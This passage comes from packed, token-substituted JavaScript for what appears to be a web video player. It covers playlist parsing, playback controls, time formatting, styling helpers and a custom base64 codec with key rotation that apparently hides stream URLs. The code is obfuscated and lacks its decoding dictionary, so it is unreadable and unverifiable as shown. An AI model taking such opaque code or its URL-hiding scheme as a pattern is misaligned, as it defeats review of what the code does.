z="f8";x=="tc"?z="tf":"";if(K(U)){v.Y[z]=dZ(v.Y[z],y,U)}F{if(K(y)){y==\'0/1\'?y=1-v.Y[z]:\'\';v.Y[z]=y}}L v.Y[z]}if(x=="hd"){if(o.3v.Q==2){v.hd=o.3v[o.3M];v.hd=dZ(v.hd,y,U);if(o.3v[0]==v.hd){o.X.8V(0)}F{o.X.8V(1)}}}if(x=="v"&&y){if(y.I(\'2B\')==0||y.I(\'bk\')==0){L}L v[y]}if(x.I("gC:")==0){B xx=x.1h(7);if(1F(y)==\'3E\'&&1F(v[xx])==\'3E\'){W(B yy in y){if(y.2z(yy)){v[xx][yy]=y[yy]}}}F{if(x.I(\'MR\')==-1){v[xx]=y}if(x.I("La")>0){v[xx+\'3J\'+\'j2\']=y}}o.X.UP();L G}if(x.I("1H:")==0){o.S.R1(x.1h(5),y)}if(v.Me==1&&x.I("1q")==0&&y){oC(\'5H, 5H > *{--7R\'+x+\':\'+3Y(y,v[y.1m("1q","6Z")+\'a\'])+\'}\')}if(x=="19w"){L o.R?o.R.e6():\'\'}if(x=="19x"){L o.8z+\' \'+o.nK}if(x=="nK"){L o.nK}if(x=="zc"){L o.zc}if(x=="Lc"){L o.Lc}if(x=="3C"){L o.3C}if(x=="19y"){L o.P?o.mz:1E}if(x=="bM"){o.X.te();v.22.on=0;if(v.Cv==1){W(B i=0;i<5N.Q;i++){if(5N[i]){if(5N[i].3l("id")==v.id){5N[i]=1X}}}}W(B w in 1G){if(1G[w]==o.H){1G[w]=1X}}if(1G.i9==v.id){1G.i9=\'\'}if(o.3Q){o.3Q.5h()}p9();o.ht=1;o.2b.1P=\'\';o.H=1X}}F{L J}};E Ld(x,y){if(x&&y){3H(y,x)}}E dZ(x,y,U){B z=4z(y)+\'\';if(y){if(y.I("/")>0){B y2=y.2y("/");if(y2.Q==2){if(x==4z(y2[0])){z=4z(y2[1]);if(U){U.fV(1)}}F{z=4z(y2[0]);if(U){U.fV(0)}}}}}L z}E h4(x){B 3T=1o Bv();3T.3a(\'BG\',x,G);L 3T}E Le(y){B z=y.1h(3);if(o.1K){W(B j in o.1K){if(o.1K.2z(j)){if(o.1K[j].hI==z){z=j}}}}L z}E 7Z(){B x;if(o.5a){if(o.5a.aL()){x=o.5a}}if(!x&&o.P){if(o.P.aL()){x=o.P}}if(!x&&o.6Y){x=o.6Y}if(x){B u=uc(o.qV,\'\')+(x.5U("9l")?x.5U("xX")+x.5U("9l"):\'\');u=u.1m(/\'/ig,\'′\');B y={is:o.3K,1l:x.5U("7N"),8z:x.5U("8z"),2u:x.5U("4X"),17:u,1I:x.5U("Lj"),1e:x.5U("8q"),2B:x.5U("2B"),1f:(o.R?o.R.1f():\'\'),1L:x.y5(),id:o.mz};if(o.3K=="7C"){y.19A=o.19B}L y}}E Af(){if(\'eW\'in 7t){B ms={1O:Ju(1R(o.cd,v.1O)),19C:[{3R:1R(v.19D,1R(v.2q,\'\'))}]};if(v.xa){if(1F(v.xa)==\'3E\'){ms=ef(ms,v.xa)}}7t.eW.7n=1o 19E(ms);if(!o.L4){7t.eW.ix(\'1B\',E(){3H("1B")});7t.eW.ix(\'3G\',E(){3H("3G")});o.L4=G}if(o.S.kv()){if(o.S.dl()){!o.vs?7t.eW.ix(\'KQ\',E(){3H("6o")}):\'\';o.vs=G}F{o.vs?7t.eW.ix(\'KQ\',1X):\'\';o.vs=J}if(o.S.i0()){!o.vo?7t.eW.ix(\'KV\',E(){3H("fE")}):\'\';o.vo=G}F{o.vo?7t.eW.ix(\'KV\',1X):\'\';o.vo=J}}}}B 1Q=E(x){B y=x;x==\'1V\'||x==\'F9\'?y=\'5H\':\'\';B z=29.1Q(y);if(x==\'F9\'){O(z,{"4P":"3p","2n":"4p"})}L z};B 1a=E(a,b,c,d,e,f,g){if(v.1a==1||v.BT==1){B x=a+(b!=1E?" "+b:"")+(c!=1E?" "+c:"")+(d!=1E?" "+d:"")+(e!=1E?" "+e:"")+(f!=1E?" "+f:"")+(g!=1E?" "+g:"");9F.1a("KW"+(v.Fi==1?"2":"")+": "+x);if(v.BT==1&&K(ee("KZ"))){ee("KZ").1P+=x+\'<br/>\'}}};B ee=E(x){L 29.hU(x)};B Lt=E(){if(v.DQ==1&&K(v.gh)&&v.gh!=\'\'){B x=29.1Q(\'gQ\');x.bE=\'19H\';v.gh.I(\':\')>0&&v.gh.I(\':v6\')==-1?v.gh=v.gh.1m(/:/ig,\':v6@\'):\'\';x.9Z=\'gN://DQ.19I.9m/19J?g6=\'+v.gh.1m(/,/ig,"&g6=").1m(/ /ig,"+");29.nd.1N(x)+\'&2n=19K\'}};B MY=E(x){if(3b[x]){L o.dK.I(x)>-1&&3b[x].5S().I(\'rt\')==1}};B ow=E(1V,6Z){B x=["eL","kt","je","uI","jD","ea"];W(B y=0;y<x.Q;y++){B z=1V.NQ("2f "+x[y]);if(z.Q>0){W(B y2=0;y2<z.Q;y2++){z[y2].C.5C=3L(6Z)}}}};B nI=E(){if(v.aY){if(v.aY.19L==1){js("2i")}}};B 4x=E(1f){1f<0?1f=0:\'\';B Jo=o.R.1e>=jq?G:J;B Kc=o.R.1e>=vm?G:J;B 8f=2K.bm(1f/60);B 6i=2K.bm(1f-8f*60);B a9=2K.bm(8f/60);B n2=2K.bm(a9/24);8f=8f-a9*60;if(n2>0){a9=a9-n2*24}if(v.vF==1&&o.R.7i()){B d=1o 5z();L 7y(1o 5z(d.6R()+1f*26).Js())}F{L 7y((n2>0?n2+\':\':\'\')+(a9>0||Kc?a9+\':\':\'\')+((a9>0||Jo)&&8f<10?\'0\':\'\')+8f+\':\'+(6i<10?\'0\':\'\')+6i)}};B kh=E(x){B 6i=2K.bm(x);B 8f=2K.bm(6i/60);B a9=2K.bm(8f/60);8f=2K.bm(8f%60);6i=2K.bm(6i%60);a9>0&&8f<10?8f="0"+8f:"";6i=6i>=0?((6i>=10)?6i:"0"+6i):"g0";B 5d=(a9>0?a9+":":"")+(8f>=0?8f:"0")+":"+6i;if(v.vF==1&&o.R.7i()){B d=1o 5z();L 7y(1o 5z(d.6R()+x*26).Js())}F{L 5d}};B pK=E(){L hG((1G.a2!=1G.aI.a2)?29.hE:29.a2.9Z)};B D4=E(x){if(x){x=x.5S();B BV=x.I(" <7U C=\'1D");if(BV>-1){x=x.1h(0,BV)}}L x};B EN=E(x,y,z){B t;if(!Jw(x)&&y){t=29.1Q(\'eE\');y=="19M"?y=x:\'\';t.3R=y.I(\'//\')==-1?\'gN://\'+y:y;t.Jt=1;if(z){t.7a=z}B s=29.4b(\'eE\')[0];if(!s){s=29.4b(\'gQ\')[0]}s?s.4y.BJ(t,s):\'\'}L t};B Ju=E(x){if(x){if(1F(x)==\'54\'){x=x.1m(/<[^>]*>?/gm,\'\')}}L x};B Jw=E(y){B x=J;B qW=29.4b(\'eE\');W(B i=0;i<qW.Q;i++){if(qW[i].3R.I(y)>-1){x=G}}L x};B Jx=E(x){if(x){x=x.1m(\'<2f\',\'<F4\').1m(\'2f>\',\'F4>\')}L x};B 3Y=E(x,y,z){if(x){if(x.I(\'1q\')>-1||x.I(\'B\')>-1){if(K(y)&&K(z)){z.C.1D=y}L 3L(x)}F{x=x.1m(\'#\',\'\');B r=2J(x.Q==3?x.5p(0,1).i8(2):x.5p(0,2),16);B g=2J(x.Q==3?x.5p(1,2).i8(2):x.5p(2,4),16);B b=2J(x.Q==3?x.5p(2,3).i8(2):x.5p(4,6),16);if(K(y)){L\'5V(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'JB(\'+r+\', \'+g+\', \'+b+\')\'}}}};B 8K=E(y){B x=y;if(v.zm&&v.zm!=1){x=y/v.zm}if(v.BZ&&v.BZ!=1&&!o.2c){x=y/v.BZ}L x};B O=E(e,o){if(K(e)){W(B 1i in o){if(o.2z(1i)){if(o[1i]!=\'19N\'&&o[1i]!=1E){if(1F o[1i]==\'19O\'&&1i!=\'3O-gg\'&&1i!=\'1D\'&&1i!=\'4d\'){o[1i]+=\'px\'}if(1i.I("19P")>-1&&1i.I("Ms")==-1){o[1i]=3L(o[1i])}if(1i=="2Z"||1i.I("hQ")>-1){e.C[\'-ms-\'+1i]=o[1i];e.C[\'-tN-\'+1i]=o[1i];e.C[\'-3X-\'+1i]=o[1i];e.C[\'-o-\'+1i]=o[1i]}if(1i=="rb"){if(o[1i].I(" ")>-1){o[1i]=\'"\'+o[1i]+\'"\'}}if(1i=="6y-fS"){e.C.19Q(1i,o[1i],\'8D\')}F{e.C[1i]=o[1i]}}}}}};B F2=E(x,6Z,b1,b2){6Z=3L(6Z);B y=1R(b1,1)*1;B z=1R(b2,1)*1;O(x,{"28":"19R-3d-5o(-19G,"+6Z+","+6Z+" "+y+"px,5V(0,0,0,0),"+y+"px,5V(0,0,0,0) "+(y+z)+"px)"})};B 3L=E(c){if(c){c.I("1q")==0?c=\'B(--7R\'+c+\')\':\'\';L c.1h(0,1)!=\'#\'&&c.I("B")==-1&&c.I("JB")==-1?c="#"+c:c}F{L\'#dg\'}};B Gn=E(x,1q,y){!1q?1q=\'#dg\':\'\';1q=3L(1q);B r=4F(w1,19r);x=x.1m(/\\(BY\\)/g,r);x=x.1m(/\\(1q\\)/g,1q);x=x.1m(/\\(hf\\)/g,1+(v.iT.1S-1)/2);B Jd=x.1h(0,x.I(\'|||\'));B C0=x.1h(x.I(\'|||\')+3);B dp=\'\';if(o.1l.3X){dp=C0.1m(/7m:/g,"-3X-7m:");dp=dp.1m(/7m-/g,"-3X-7m-");dp=dp.1m(/@Jl/g,"@-3X-Jl");dp=dp.1m(/2Z/g,"-3X-2Z")}y?y.1P=Jd:\'\';oC(dp+C0)};B 9j=E(x,y,f){B z=J;if(x){W(B i=0;i<x.Q;i++){if(x[i]){if(f){if(43(y)==43(x[i])){z=i;1k}}F{if(7y(x[i]).I(y)>-1){z=G}}}}}L z};B ge=E(x,y){B z=J;if(x&&y){W(B i=0;i<y.Q;i++){if(7y(x).I(y[i])>-1){z=G}}}L z};B BD=E(x){L 1F(x)==\'3E\'};B oC=E(x){if(o.O){if(o.O.J7){o.O.J7.19q=x}F{o.O.1N(29.Ip(x))}}};B hz=E(x){O(x,{"1v":"2r","1b":0,"18":0,"Z":"100%","1c":"100%"})};B go=E(x){O(x,{"9y":"1T"})};B 3T=E(y,z){B x=1o Bv();x.3a(\'BG\',y,G);x.8Y=z;x.d7()};B 195=E(x){if(x){W(B i=0;i<5;i++){if(x.J9=="v7"){1k}F{if(x.u1){x=x.u1}}}}L x};B cq=E(z){B cq=29.1Q("4C");if(o.vh.I(z)>-1){o.vh.1Z(z);if(z.I("?")>0){z=z+\'&\'+2K.4F()}F{z=z+\'?\'+2K.4F()}}F{o.vh.1Z(z)}cq.8d(\'3R\',z);cq.8d(\'1c\',\'5f\');cq.8d(\'Z\',\'5f\')};B 42=E(e,o){W(B x in o){if(o.2z(x)){e.8d(x,o[x])}}};B bM=E(e){if(e){2R{e.4y.3m(e);e=1X}2w(e){}}};B 4F=E(8S,6h){L 2K.bm(196.Q>1?(6h-8S+1)*2K.4F()+8S:(8S+1)*2K.4F())};B sY=E(){L 2K.4F().5S(36).197(2,12)};B Br=E(x,y){x=9n.7x(x).198(E(5k,1i){if(1i!=y){5k[1i]=x[1i]}L 5k},{});L x};B 4z=E(x){if(1F x=="54"){L x.1m(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 7h=E(x,y,z){B r=J;if(x){if(x.I(y)>-1){B r=x.1h(x.I(y)+y.Q);if(z){if(r.I(z)>-1){r=r.1h(0,r.I(z))}}}}L r};B 1dp=E(x,n){if(n==0){L"#0"+f6.e(x)}if(n==-1){L f6.e(x)}if(n==1){L"#1"+CE(f6.e(x),1)}};B DE=E(x){if(v[x]!=""){if(1F v[x]!="54"){o[x+\'o\']=v[x]}F{if(v[x].I("[{")==0){2R{v[x]=v[x].1m(/7R\'qt/ig,\'"\');o[x+\'o\']=2k(v[x])}2w(e){}}}}};B 7s=E(x){L 7y.lK(x)};B i1=E(x){if(1F x=="3E"){x=6a.vE(x)};if(x.1h(0,2)=="#1"){L f6.d(CE(x.1h(2),-1))}F if(x.1h(0,2)=="#0"){L f6.d(x.1h(2))}F{L x}};B Qm=E(x){if(x){if(x.I(\'3D\')==-1&&x.I(\'.\')==-1&&x.Q>100&&x.I(\'2M:\')==-1){x=\'2M:7e/Fh;kA,\'+x}}L x};B 1r=E(x){x?x.C.3C="3k":\'\'};B 1y=E(x){x?x.C.3C="5g":\'\'};B 3c=E(x){if(x){if(cs.Jf(x)){W(B i in x){if(BD(x[i])){x[i].C.2n="1T"}}}F{x.C.2n="1T"}}};B 4M=E(x,y){if(x){if(cs.Jf(x)){W(B i in x){if(1F x[i]=="3E"){x[i].C.2n="4p"}}}F{x.C.2n="4p"}}};B 6J=E(x){L x?x.C.3C!="3k"&&x.C.2n!="1T":J};B 6s=E(s){if(1F s=="54"){if(s.I("px")>0){s=s.1h(0,s.I("px"))}}L 2J(s)};B 3k=E(x){L x.C.2n=="1T"};B 5l=E(o,x,y){o[x+\'1b\']=0;o[x+\'2p\']=0;o[x+\'2I\']=0;o[x+\'18\']=0;if(K(o[y])){B z=o[y].2y(" ");if(z.Q==4){o[x+\'1b\']=z[0]?43(z[0]):0;o[x+\'2p\']=z[1]?43(z[1]):0;o[x+\'2I\']=z[2]?43(z[2]):0;o[x+\'18\']=z[3]?43(z[3]):0}}L o};B DA=E(x){if(x){x=x.1m(/ /ig,\'px \')}L x+\'px\'};B vP=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B l5=7y.lK(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B f6={dO:l5+"190+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=f6.Ka(e);kY(f<e.Q){n=e.bn(f++);r=e.bn(f++);i=e.bn(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(lQ(r)){u=a=64}F if(lQ(i)){a=64}t=t+H.dO.4Y(s)+H.dO.4Y(o)+H.dO.4Y(u)+H.dO.4Y(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1m(/[^A-Za-z0-9\\+\\/\\=]/g,"");kY(f<e.Q){s=H.dO.I(e.4Y(f++));o=H.dO.I(e.4Y(f++));u=H.dO.I(e.4Y(f++));a=H.dO.I(e.4Y(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7s(n);if(u!=64){t=t+7s(r)}if(a!=64){t=t+7s(i)}}t=f6.Kb(t);L t},Ka:E(e){e=e.1m(/\\r\\n/g,"\\n");B t="";W(B n=0;n<e.Q;n++){B r=e.bn(n);if(r<128){t+=7s(r)}F if(r>127&&r<19f){t+=7s(r>>6|192);t+=7s(r&63|128)}F{t+=7s(r>>12|K5);t+=7s(r>>6&63|128);t+=7s(r&63|128)}}L t},Kb:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;kY(n<e.Q){r=e.bn(n);if(r<128){t+=7s(r);n++}F if(r>191&&r<K5){c2=e.bn(n+1);t+=7s((r&31)<<6|c2&63);n+=2}F{c2=e.bn(n+1);c3=e.bn(n+2);t+=7s((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B CE=E(s,n){s=s.1m(/\\+/g,"#");s=s.1m(/#/g,"+");B a=JU(o.y)*n;if(n<0)a+=l5.Q/2;B r=l5.1h(a*2)+l5.1h(0,a*2);L s.1m(/[A-Za-z]/g,E(c){L r.4Y(l5.I(c))})};B JU=E(x){x=x.2y(7s(61));B lx=\'\';B c1=7s(120);B CB;W(B i in x){if(x.2z(i)){B CI=\'\';W(B j in x[i]){if(x[i].2z(j)){CI+=(x[i][j]==c1)?7s(49):7s(48)}}CB=2J(CI,2);lx+=7s(CB.5S(10))}}L lx.1h(0,lx.Q-1)};B K=E(x){L x!=1X&&1F(x)!=\'1E\'&&x!=19j&&x!=\'1E\'};B 1R=E(x,y){L K(x)?x:y};B 2m=E(x){L K(x)&&x!=-1&&x!=\'\'};B uc=E(x,y){L 2m(x)?x:y};B p8=E(x){if(1F x=="3E"){x=6a.8u(6a.vE(x))}L x};B j9=E(el){B x=el.JL().18+(1G.JI?1G.JI:1G.19l);L x};B h6=E(x){v.19m==1&&2m(v.JJ)?x=v.JJ:\'\';L x};B o1=E(el){19n uI=el.JL();L uI.1b+1G.19o};B 8O=E(x,y){if(x!=\'\'){if(v.19p==1||y==\'18Z\'){1G.3a(x)}F{if(v.183==1||y==\'1b\'){1G.aI.a2.9Z=x}F{1G.a2.9Z=x}}x=\'\'}};B Ga=E(){if(v.5G==1){o.5G?o.1W.3m(o.5G):\'\';o.5G=1X}};B HW=E(){B qI=J;o.1l.tv?1a("tv"):\'\';o.1l.2g?1a("2g"+(o.1l.5n?\' 5n\':\'\')):\'\';H.fW=E(x){o.S?o.S.1O(x):\'\'};H.8g=E(x){if(x){if(1F(x)==\'54\'){x=hj(x)}if(1F(x)==\'54\'){x=x.1m(/(\\r\\n|\\n|\\r)/gm,"");if(x.I("[{")==0){2R{x=x.1m(/7R\'qt/ig,\'"\');x=6a.8u(x)}2w(e){x="Cy 6a"}}}if(1F(x)==\'3E\'){o.1K=[];o.mq=p8(x);o.Y=Cu(x);if(o.Y.Q>0){if(v.Y.17a==1&&!v.5v){B 7x=9n.7x(o.1K);B CO=7x.5p(-1)[0];CO?v.5v=CO:\'\'}B y=QG();if(y){x=y.2B;o.cd=y.1O;o.S?o.S.QU(y.1O):\'\';if(2m(y.2q)){if(o.R){o.R.cU(y.2q)}F{v.2q=y.2q}}if(K(y.2D)){y.2e=y.2D}if(K(y.1J)){if(y.1J=="3x"&&!o.1J){}F{v.1J=o.2x=y.1J}}9U("CU");if(K(y.id)){o.3y=y.id}B sx=["2e","v3","uD","17","mY","JS","JT","uA","cC","uz","8W","8b","9X","5h","5T","5A","Ov","fe","1e","6u","aF","1L"];if(K(v.g2)){if(v.g2.16K==1&&v.g2.wN==1){sx.1Z("1O");sx.1Z("t1");sx.1Z("t2");sx.1Z("t3");sx.1Z("t4");sx.1Z("t5")}}W(B i=0;i<sx.Q;i++){if(K(y[sx[i]])){v[sx[i]]=y[sx[i]];o.uy[sx[i]]=y[sx[i]]}}W(B uv in y){if(uv.I("Vp")==0){v[uv.1h(7)]=y[uv]}if(uv.I("2q")>0){v[uv]=y[uv];o.uy[uv]=y[uv]}}my(y);if(sx.I(\'1O\')>0){if(v.g2.Ky==1){o.tH=v.g2.Kx;o.X.sh(y)}o.X.fW(\'1O\')}if(K(y.1L)){1C(E(){o.X.4U(y.1L)},4c)}if(o.S){o.S.7u(o.Y);if(v.aF){o.S.Es()}}if(o.3g){o.3g.9u()}}F{}}}if(1F(x)==\'54\'){x=hj(x);if(x){if(x.I("#"+v.aE)==0){x=o[o.fd[0]](x)}if(x){if(x.I("#"+v.dH)==0&&x.I(v.fh)>0){x=o[o.fd[1]](x)}if(x){if(x.I("#0")==0){x=fm(x)}x=hj(x)}F{x=\'\'}}}if(v.fT==1){x=fT(x)}if(x==\'\'){1a("5x 2B");o.bi=G;js("2H","5x")}o.3v=[];o.cP=[];o.7q=[];o.ud=0;o.3M=0;o.7J=0;o.bK=0;v.mN==\'\'?v.mN=\',\':\'\';if((x.I(v.mW)>-1&&x.I(v.gE)>-1)||K(v.fY)){o.4V=x.2y(v.mN)}F{o.4V=[x]}o.dL=[];if(K(v.fY)){B fY=v.fY.2y(v.mN)}if(o.4V.Q>0){B q=-1;W(B i=0;i<o.4V.Q;i++){o.4V[i]=4z(o.4V[i]);if(o.4V[i]!=\'\'){if(o.4V[i].I(v.mW)==0&&o.4V[i].I(v.gE)>1){o.3v[i]=o.4V[i].1h(o.4V[i].I(v.mW)+v.mW.Q,o.4V[i].I(v.gE)-v.gE.Q);o.4V[i]=o.4V[i].1h(o.4V[i].I(v.gE)+v.gE.Q)}F{if(K(v.fY)){o.3v[i]=K(fY[i])?fY[i]:\'\'}F{o.3v[i]=i+1}}B is=0;if(K(v.5P)&&q==-1){if(7y(v.5P).I("lY:")==0&&o.4V.Q>1){B nm=v.5P.1h(4)*1;nm>=o.4V.Q?v.5P="6h":\'\';if(nm==i){is=1}}if(v.5P==o.3v[i]){is=1}if(v.5P=="6h"&&i==o.4V.Q-1){is=1}}if(K(o.5P)){if(o.5P==o.3v[i]){is=1;q=i}}if(is==1){o.ud=i;o.3M=i}o.4V[i]=At(o.4V[i])}}}F{o.4V[0]=At(o.4V[0])}L o.4V[o.ud]}}F{L x}};E At(x){if(K(v.tX)&&x.I("//")==-1){x=v.tX+x}L x};H.Uy=E(){if(o.Y){B x=o.Y.16L();W(B i=0;i<x.Q;i++){x[i].eM=i}o.Y=x;o.S.7u(o.Y)}};E my(y){B A5;W(B i=1;i<6;i++){B t="1H"+i;if(K(y[t])){v[t]=y[t];A5=G}}if(A5&&o.S){o.S.R5()}}H.my=E(x){my(x)};H.7u=E(x){if(1F(x)==\'3E\'){o.1K=[];o.mq=p8(x);o.Y=Cu(x);if(o.S){o.S.7u(o.Y)}}};H.gu=E(x,y,z,no){if(!K(y)){o.3I=G;o.gM=G}!K(z)?v.5D=0:\'\';v.1e=1E;v.5T=1E;!3b.5A?v.5A=1E:\'\';o.bi!=2?o.bi=J:\'\';o.7n=J;o.aQ=J;o.c5=0;o.lH=[];o.C9=J;o.GF=J;o.Hw=J;o.a4=1E;o.i3=[J,J,J];o.16M=sY();o.I9=0;o.hq=0;o.8x?o.8x=[]:\'\';o.2O!=\'7R\'&&o.3W?o.3W.5h():\'\';if(o.UZ){o.UZ=[];o.16N=[]}o.es=0;o.16O=0;if(o.hn){o.hn.5h()}if(o.R.92()=="bS"){H.fb()}if(o.7h&&o.bR){o.S.op()}if(K(o.3z)){o.3z.4T()}if(K(o.eF)){2A(o.eF)}js("1o");if(v.P==1&&no!=1){o.X.l4();o.X.l4(\'7C\')}x=H.8g(x);if(y==1){o.2O=\'\';8H();1C(E(){o.R.Tc()},100);o.Ai=G}o.R.8g(x);if((o.1l.2g||o.1l.7w)&&!K(y)){o.X.2Q()}if(K(o.pL)){o.4v={x:1,y:1,x0:1,y0:1};o.R.mB()}y!=1?bB("1B","2Q"):\'\';o.R.m8();o.S.lO();o.S.wU();o.S.5B();o.jn?o.jn.Ur():\'\'};H.sh=E(x){B y=J;if(x&&o.tH){v.1O=o.tH;W(B i=1;i<6;i++){if(K(x[\'t\'+i])){v.1O=v.1O.1m("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.rW=E(){if(v.3I==1&&!v.Vg||o.3I){if(v.oM==1){1C(E(){o.X.2Q()},4R)}F{H.2Q()}v.Vg=1;o.3I=J}n8()};H.n8=E(){n8()};E n8(){if(v.Gh==1){if(1F Uv!=="1E"){o.th=1o Uv()}}}H.m8=E(){B x=J;if(o.1l.2g){x=G;if(v.Oy==1&&o.1l.9T){x=J}if(v.OA==1&&o.1l.p6){x=J}if(v.Os==1&&o.1l.5n){x=J}if(v.16P==1&&o.1l.ej){x=J}}if(v.16Q==1&&o.1l.tv){x=G}L x};H.BF=E(){o.R.4U(v.1L);if(o.2V){o.R.6b()}o.7n=G;o.S?o.S.5B():\'\';if(!o.1B&&!o.1J){v.6l==1?o.6l.3l("3G"):\'\'}if(o.5j&&o.5m){o.3Q.k6();o.3Q.Go()}if(v.P==1){if(v.V9!=1&&v.mO==1){!K(o.P)?mj("7C","7n"):\'\'}}};H.Um=E(){!o.lo?ay(G):\'\'};E ay(x){o.lo=G;if(o.S){if(o.S.dx()){o.S.a1()}}if(o.3g){o.3g.cz()}if(o.bE){o.bE.cz()}!x?o.R.2Q():\'\';if(!o.C9){1C(E(){o.R.m8()},4R)}!o.1B?o.S.2Q():\'\';v.6l==1?o.6l.3l("1B"):\'\';v.P==1?o.X.l4(\'fQ\'):\'\';if(o.1l.2g){o.S.l1()}if(K(o.3z)){o.3z.16R()?o.3z.A3():\'\'}}H.2Q=E(d5){if(!o.1B&&o.R){o.iB=G;o.qR=J;o.8X=J;o.UE=J;v.7S==9?v.7S=1:\'\';2A(o.QR);B 2l=J;if(o.2O=="4A"){if(!o.R.Bk()&&v.3I!=1&&v.5D==1){2l=G;if(1G[\'YT\']){v.3I=1;o.3I=G;o.R.By()}}}if(v.9w==1&&v.V4==0){o.X.sG();2l=G}if(o.bi||2l){if(o.bi){a8("8p")?qN(2):\'\'}}F{o.qK=J;o.gM=J;R2(!o.1J);o.aZ.kF();if(!o.1J){js("1J");o.1J=G;if(v.1A.rd==1){1C(E(){o.S.Ev()},100)}if(v.1A.9z>0&&v.3I==1){o.kn=G;1C(Ap,v.1A.9z*26)}if(v.16H==1&&v.16S){16U()}W(B i=0;i<o.dK.Q;i++){if(v[\'HX\'+o.dK[i]]==1){3t.7p("Is"+o.dK[i],5z.iM())}}if(v.16V==1&&v.16W){16X("1J")}if(o.3W){o.3W.1J()}js("1o");o.pO?o.S.Eq(o.pO):\'\';o.S.Dq();o.S.5B();bB("1B","2Q");v.16Y!==0?Af():\'\';o.ab?bB("mV","16Z",1):\'\'}F{if(o.Ai){bB("1B","2Q");o.Ai=J}F{bB("kQ","uE")}}if(v.VA==1&&!o.2c){B dd=1o 5z();B tt=dd.6R();if(tt-o.9d<eO){if(!o.1l.5n&&(v.Vx!=1||o.1l.2g)){H.ba()}}}if(o.5J){if(v.Aq==1){4M(o.2e);4M(o.uK)}}if(o.hn){o.hn.5h()}if(d5!=1&&a8("8p")||a8("8Q")){qN(2)}F{if(v.8O==1&&K(v.VD)&&!K(3b.8O)){8O(v.VD);2l=G}if(!2l){1a("2Q");Ao();if(!o.Am){o.Am=G;if(v.1A.9z>0&&v.3I==1){o.kn=G;1C(Ap,v.1A.9z*26)}}B An=J;if(o.R.1f()>1&&v.qT==1&&d5!=1&&!ak()&&!K(o.P)&&!K(o.6Y)){An=a8("fQ")}if(An){ak()?ay(J):\'\'}F{ay(J)}}}}}F{o.R?o.R.2Q():\'\'}};H.UP=E(){Ao()};E Ao(){o.R.1e()>0?o.S.4B(o.R.1f(),o.R.1e()):\'\'}E Ap(){o.kn=J;o.S.5B()}H.3e=E(){if(o.1B){o.iB=J;1a("3e");o.R.3e();o.S.3e();js("3G");v.Cw==1?8H():\'\';v.BW==1?q3():\'\';v.6l==1?o.6l.3l("3G"):\'\';if(o.5J){if(v.Aq==1){3c(o.2e);3c(o.uK)}}if(!K(o.P)&&!K(o.6Y)&&v.qT==0){if(a8("fQ")){}F{if(v.V7!=1&&v.hO==1){mj("9x","3G")}}}if(ak()){o.qR=G}o.lo=J}};H.6b=E(){o.R.6b();o.S.6b();o.2V=G;js("4n")};H.6U=E(){o.R.6U();o.2V=J;o.S.6U();o.R.4U(v.1L);js("7E")};H.4U=E(x,y){if(o.S){x<0.171?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6b();v.1L=0;x=0}F{if(o.2V){H.6U()}v.1L=x}js("1L",x);o.S.4U(x,y);o.R.4U(x)}};H.aV=E(){o.S.aV()};H.ch=E(){o.S?o.S.ch():\'\'};H.172=E(){H.ch()};H.C8=E(){o.X.7Q();H.ch()};H.4B=E(1f,1e){if(o.3x&&!o.1J){B f=o.3x.bQ();if(f.t&&f.d){1f=f.t}}o.S?o.S.4B(1f,1e):\'\'};H.N7=E(1f,1e){if(o.2x>0&&o.2O!="4A"){o.X.4I(o.2x,J);o.2x=1E}};H.nR=E(){B d=1o 5z();o.9d=d.6R();B x=J;if(o.S.dx()&&v.1n.8r!=1){o.S.dC();x=G}if(o.3g){if(o.3g.qS()){o.3g.cz();x=G}}if(v.Y.8r==0){if(o.S.lP()&&v.Y.kq==1){o.S.eC();x=G}}if(v.8O==1&&K(v.UJ)&&!K(3b.8O)){8O(v.UJ);x=G}if(o.2V&&v.rK==1){o.X.6U();v.rK=0;x=G}if(!x){if(v.22.on==1&&v.22.3j==1&&v.22.Ei==1){9h(\'1B\',(o.1B?0:1))}H.b4()}};H.SC=E(){if(o.S.dx()){o.S.a1()}};H.b4=E(){if(o.R.92()=="bS"){js("TA");v.173==1?H.te():H.3e()}F{js("TS");H.2Q()}aK()};H.4I=E(6f,oD){if(6f<o.R.1e()){if(v.kK.174==1){if(6f>o.R.1f()){L}}if(v.5A>0){6f<v.5A?6f=v.5A:\'\'}1a("4I",6f);o.Ut=6f;o.UE=!o.1B;o.R.4I(6f);if(oD){o.S.4I(6f,o.R.1e())}o.io=G;o.lb=o.R.1f();aK(o.lb)}};H.mR=E(17,4u,Vl){if(o.R.92()=="bS"&&o.jx!=\'yP\'){3e();if(o.2c&&Vl){o.X.91()}}1G.3a(17,4u)};H.mX=E(){if(v.P==1&&!o.1J){if(a8("8p")){o.zF=G;L}}B x=o.R.e6();if(K(v.8b)){x=v.8b}if(x!=\'\'){js("8b");B mA=1G.3a(x,(v.16T==1?\'16F\':\'uJ\'));mA.7j()}};H.7Q=E(x){B 1f=o.R.1f();B 1e=o.R.1e();if(!o.1J&&o.2x>0){1f=o.2x}o.S.gS(1f,1e,x)};H.BS=E(){B 1f=o.R.1f();B 1e=o.R.1e();B dG=1e>0?1f/1e:0;B es=2K.v8(dG*100);o.AQ++;if(!o.io){o.S?o.S.gS((o.2x>0?o.2x:1f),1e):\'\'}F{1f!=o.lb&&o.lb!=-9?o.io=J:\'\'}if((v.ga==1||v.UT==1)&&1e>0){wn("zG","2Q 25%",dG,0.25);wn("zI","2Q 50%",dG,0.50);wn("zK","2Q 75%",dG,0.75)}W(B 